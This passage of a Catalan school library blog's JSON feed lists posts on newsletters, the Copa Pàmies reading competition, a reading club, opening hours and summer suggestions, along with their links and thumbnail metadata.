Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI_Mxw4jPbQU7kvurjrve4khUludqEQCZs_UcEWvE8untEMdAp3rT3_KZxp6-WhyjoEvvYjQBWgmXk_h8-foJ1L0oncWV7GDbNqOJXBI7px2baMeNfC7i49yPwjzrtUf20OoxwZn9slRd5lTDeZvKyApcqidpRd5Cqh1epD6_pRXsV4QGsX9aXFiROwn8\/s72-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7429497771692213059"},"published":{"$t":"2025-01-09T09:57:00.007+01:00"},"updated":{"$t":"2025-03-13T09:54:57.362+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Activitats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Newsletter"}],"title":{"type":"text","$t":"Newsletter | Desembre 2024"},"summary":{"type":"text","$t":"\u0026nbsp;A continuació us deixem la nostra newsletter on us expliquem que hem fet, a la biblioteca, les últimes setmanes."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7429497771692213059\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2025\/01\/newsletter-desembre-2024.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7429497771692213059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7429497771692213059"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2025\/01\/newsletter-desembre-2024.html","title":"Newsletter | Desembre 2024"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeQZyt4gG_Kz9f11vj6sSlJVvS1w43vxIhOrs06O9jtQQXRQa4T-QLY3vfg5-SEwB38LmuRW1ORsCC9ZvjfZFtKKTLl90Eg7faPQyOs5SAtwHdyI4B0W6mAD3MsBU4oGAyWrs2nS-KQLu9tYlqKak0cGqSvTPUUdAxWG008KXN0thXBJ-j3Y4Rp4gE_FY\/s72-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2500072612561287025"},"published":{"$t":"2024-10-17T13:17:00.005+02:00"},"updated":{"$t":"2024-10-17T13:24:00.123+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Activitats"}],"title":{"type":"text","$t":"Segona edició de la Copa Pàmies"},"summary":{"type":"text","$t":"La setmana vinent, concretament el dimecres 24, començarà la segona edició de la Copa Pàmies.Després de l'èxit conreat el curs passat amb la dinamització de l'ús de la biblioteca per parts dels grups de 1r d'ESO, enguany tornem amb canvis.Podeu veure el material de presentació de la copa aquí sota.\n\n\n  \n  \n\nPresentació Copa Pàmies de Biblioteca Inspgirona"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2500072612561287025\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2024\/10\/segona-edicio-de-la-copa-pamies.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2500072612561287025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2500072612561287025"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2024\/10\/segona-edicio-de-la-copa-pamies.html","title":"Segona edició de la Copa Pàmies"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZyhche1ETGsyRzQzQFR2XhCbjYgOTPg_p4WgWa9FTClWTZeesXmLkmDmICk4BwSqIaz6P51zaPJESdbV9jeCx14U7J4YEFlOu3OD6aIw824oAtyZkLx_S-o5IjLdvwB76mUGW-quNM-wjXFoBjt0_ei421MW6-JyX2BbAM1CTRCAZfK1aGpg0ZwPrueQ\/s72-c\/Presentaci%C3%B3%20Copa%20P%C3%A0mies(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-498040059994047337"},"published":{"$t":"2024-10-09T12:47:00.006+02:00"},"updated":{"$t":"2024-10-09T12:47:47.715+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Club de Lectura"}],"title":{"type":"text","$t":"Club de lectura"},"summary":{"type":"text","$t":"\u0026nbsp;Des de la biblioteca estem impulsant el club de lectura d'aquest curs. Els principals canvis són que temàticament serà un club de literatura juvenil i que les reunions a partir d'ara seran telemàtiques.Estem molt contents d'aquesta iniciativa i ja estem fent difusió via equip directiu i mitjançant un grup d'estudiants.Teniu tota la informació en la imatge de sota i podeu formular la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/498040059994047337\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2024\/10\/club-de-lectura.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/498040059994047337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/498040059994047337"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2024\/10\/club-de-lectura.html","title":"Club de lectura"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Club%20de%20lectura%20de%20literatura%20juvenil%2024_25%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7865013210467038262"},"published":{"$t":"2023-11-09T22:37:00.004+01:00"},"updated":{"$t":"2024-01-31T10:13:03.209+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Activitats"}],"title":{"type":"text","$t":"Formació d'usuaris : web i inici de la primera Copa Pàmies"},"summary":{"type":"text","$t":"Aquesta setmana hem fet la presentació de la web i els serveis addicionals que ofereix la biblioteca, als quatre grups de primer d'ESO. Conjuntament, hem donat el tret de sortida a la primera edició de la \"Copa Pàmies\". És una competició que pren com a inspiració la Copa de les cases de Hogwarts, de la saga de llibres Harry Potter.L'objectiu de la competició és acumular més punts que els altres "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7865013210467038262\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2023\/11\/formacio-dusuaris-web-i-inici-de-la.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7865013210467038262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7865013210467038262"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2023\/11\/formacio-dusuaris-web-i-inici-de-la.html","title":"Formació d'usuaris : web i inici de la primera Copa Pàmies"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioYxTyGhtorx1effWOa3HGbk7-1BEXnXDe6nYWtMPNi9tkvPDeGKjDiF_SBgSQb_eqng9qUw8o_5_pj3zSbALPh7UdRj5MxKtLGk-Uhjd-LtlmdRLJ2BAWWWr-KGgCy4pXIlbfNE3brryowaEBaV4V8BqVYSc51zlWv9UgfRJ9emndewaUV9e71X9OV3w\/s72-c\/5301887c-69d7-4b59-a95f-a9c3d5d8e001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7805879424634322538"},"published":{"$t":"2023-09-13T09:54:00.007+02:00"},"updated":{"$t":"2025-03-12T09:27:50.692+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Horari"}],"title":{"type":"text","$t":"Horari curs 24\/25"},"summary":{"type":"text","$t":"Us informem de l'horari d'atenció al públic de la biblioteca durant el curs 24\/25.Aquest curs tornem a repetir l'obertura de la biblioteca tots els dies a l'hora del pati, gràcies a l'Olga, la Mireia i l'equip directiu que ha apostat perquè això sigui possible. El Carlos restarà a la vostra disposició durant tot el mati de dimecres i dijous.Bon inici de curs!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7805879424634322538\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2023\/09\/horari-curs-2324.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7805879424634322538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7805879424634322538"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2023\/09\/horari-curs-2324.html","title":"Horari curs 24\/25"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYMkA9KoWVgiBmF-3xeuQzfmPU6_lCsgk5jFgZ5n6Pr1lBFHiiYKbFSo__GsUPxp0lMRiVPX_iBl5eyNNlcwj54vwPcJbTf2rNtkTgQb2UZWZPKAjXIfYjIL6DY7uUkrwQQP2Z_hz8P9L9Qcy_ayAyXAKRqVX4fmF2jvPV4wFGOGNPyWEQsKPYHErhe-E\/s72-c\/Horari%202425.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-1537046546674598977"},"published":{"$t":"2023-05-22T11:13:00.003+02:00"},"updated":{"$t":"2023-05-22T11:13:45.079+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Novetats"}],"title":{"type":"text","$t":"Novetats de Sant Jordi i presentacions"},"summary":{"type":"text","$t":"\u0026nbsp;A la web de la biblioteca hem fet varies actualitzacions.Per una banda, al carrusel de novetats, podreu veure les novetats que han entrat a la biblioteca del gener al maig d'aquest any.D'altra banda, al nostre menú ja teniu disponible els butlletins de novetats per curs.Recordeu que sempre podeu consultar les galeries de novetats anteriors, a la secció NOVETATS, del mateix menú.Bona lectura"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/1537046546674598977\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2023\/05\/novetats-de-sant-jordi-i-presentacions.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1537046546674598977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1537046546674598977"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2023\/05\/novetats-de-sant-jordi-i-presentacions.html","title":"Novetats de Sant Jordi i presentacions"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtoRDUuJAWkpKqEPVBoCf06_07qPNQ25B__5PN-mnMn2-_45gINTvf9jIVmrhtvITkhXnJdlWE2JFmup65kO9w3eoa2glJGqc8C7YaTJYzkLpmQyfrEZXr48CbqVouByxxFTG1rZjoSDtuyFc3hMdZG0i9bwEQIByBLbZe_633Hdq3kYUOQ5HIRz0V\/s72-c\/novetats%20al%20blog.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5826782402219246216"},"published":{"$t":"2022-12-14T09:29:00.017+01:00"},"updated":{"$t":"2022-12-14T14:11:21.059+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Activitats"}],"title":{"type":"text","$t":"English week Scape Room"},"summary":{"type":"text","$t":"Amb motiu de la English Week que comença demà, la biblioteca ha preparat un scape room amb 4 preguntes molt senzilles en anglès que s'han de resoldre fent cerques al nostre catàleg.Si voleu jugar, l'activitat estarà disponible les properes setmanes a l'hora del pati. La trobareu a la zona de les graderies.\n\n  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5826782402219246216\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/12\/english-week-scape-room.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5826782402219246216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5826782402219246216"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/12\/english-week-scape-room.html","title":"English week Scape Room"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96wiIW995GPnC8MWUa1_sI7J_46ov8zAt8R4FoAsGxQ1s4ciPyIGaUs3eq4ra_9ik1F9DAVlFeXslRA3kQ2iFs8o5NT3fEZK-jSLJjoOoSfvKMV5689xpmXHhx8EEo0Z4J2EagAY6-CvXIlXLMObqKREM44kEPXhZVUdRplK8nCyONyHBNsi0n5Vc\/s72-c\/IMG-4255.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2513934604746990107"},"published":{"$t":"2022-09-06T14:33:00.003+02:00"},"updated":{"$t":"2022-09-06T14:33:40.597+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Horari"}],"title":{"type":"text","$t":"Horari curs 22\/23"},"summary":{"type":"text","$t":"\u0026nbsp;Ens plau molt compartir-vos l'horari d'aquest curs.Aquest curs hem pogut garantir l'obertura de la biblioteca tots els dies a l'hora del pati, gràcies a l'Olga, la Mireia i l'equip directiu que ha apostat perquè això sigui possible.Bon inici de curs!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2513934604746990107\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/09\/horari-curs-2223.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2513934604746990107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2513934604746990107"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/09\/horari-curs-2223.html","title":"Horari curs 22\/23"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwq7WhrQz85kh7PGy9v6cwHX-vIw0RurGRg8N9741FDR_j876F-xrtKoFtzJBz0i9bEeP_Gs1B9uanzy-Yl3Wcca7KaqI3V9RIhXNwTO7IHpee7qZllko7ce62zMPHFxUtd4x9VBWm2wbzYNil1n4bw8LunupcUWxEctPd27VkMxZwRwjH6MTPbbEv\/s72-c\/Horari%20biblioITEPA%202223.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-4290831188042207027"},"published":{"$t":"2022-06-22T12:17:00.001+02:00"},"updated":{"$t":"2022-06-22T12:17:22.303+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Memòria"}],"title":{"type":"text","$t":"Memòria del curs 21\/22"},"summary":{"type":"text","$t":"Arriben els últims dies del curs i nosaltres els estem aprofitant per enllestir alguns temes pendents. Un d'aquests és redactar i publicar la memòria de la biblioteca d'aquest curs. Podeu veure les estadístiques principals de la biblioteca a la infografia següent.Aquest curs hem rebut gairebé 7400 visitants. Aquesta xifra inclou totes les persones que han entrat a la biblioteca (alumnat, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/4290831188042207027\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/06\/memoria-del-curs-2122.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4290831188042207027"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4290831188042207027"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/06\/memoria-del-curs-2122.html","title":"Memòria del curs 21\/22"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuMIrAarSuWBDKd1j6WPSLxp7gfcKkkhlEPbP2-iJdsQ-9W_OOj4yr_K6ZHW-5Twnel_IOowpcPF0R-eELWq41mKg5Bjrz4r9G-5Xd8FTF62v9oCFE-eq-o4oy9o8CjhXC4lm23GZV120s9j_bSyOiaXpjfeYhopSfzu9JyMmupYiAJ8jbtc2LFJ-z\/s72-w256-h640-c\/Estad%C3%ADstiques%20biblioITEPA%20(3).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-6448311910132317179"},"published":{"$t":"2022-06-17T13:25:00.004+02:00"},"updated":{"$t":"2022-06-17T13:26:36.661+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Propostes d'estiu"}],"title":{"type":"text","$t":"Propostes d'estiu 2022"},"summary":{"type":"text","$t":"Ja està a punt d'acabar el curs i com sempre des de la biblioteca us volem fer una proposta perquè l'alumnat no us desconnecteu de les ganes d'aprendre. Per aquest motiu i com ja venim fent curs darrera curs hem un Wakelet amb cinema, teatre, videojocs, jocs de rol i festes majors. (Gairebé) tot gratuït!Què tingueu molt bon estiu!\n\n\u003C!--Please only call https:\/\/embed-assets.wakelet.com\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/6448311910132317179\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/06\/propostes-destiu-2022.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6448311910132317179"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6448311910132317179"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/06\/propostes-destiu-2022.html","title":"Propostes d'estiu 2022"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhPZDzWMEd_XzF0fGx1mF8NJPE1IUl8UA8-amdl-DPuVA6fM1bIQ2eZITajpzewJNw_aSoWzOWSzMdJ1jf-gTwRqU5pXSh2zVjf2KXHHAvCxXk5Qw3Cp7jcfKkj_fgQBST0jnPer8r9uNnYEd_0zjK-Z9IaUJplP70r5PFa4yTCVWrG3QDEounjdx1\/s72-c\/Sense%20t%C3%ADtol.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-846266556454506819"},"published":{"$t":"2022-05-24T19:03:00.004+02:00"},"updated":{"$t":"2022-05-24T19:03:49.612+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Club de Lectura"}],"title":{"type":"text","$t":"Club de lectura : segona sessió"},"summary":{"type":"text","$t":"Com ja us hem anat comunicant per correu i les nostres xarxes, avui comencem el club de lectura que s'allargarà durant tot el tercer trimestre.A partir de les 19:00 hores podreu accedir a l'enllaç per comentar la novel·la \"Guàrdies, Guàrdies!\".Us hi esperem!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/846266556454506819\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/05\/club-de-lectura-segona-sessio.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/846266556454506819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/846266556454506819"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/05\/club-de-lectura-segona-sessio.html","title":"Club de lectura : segona sessió"}],"author":[{"name":{"$t":"Carlos 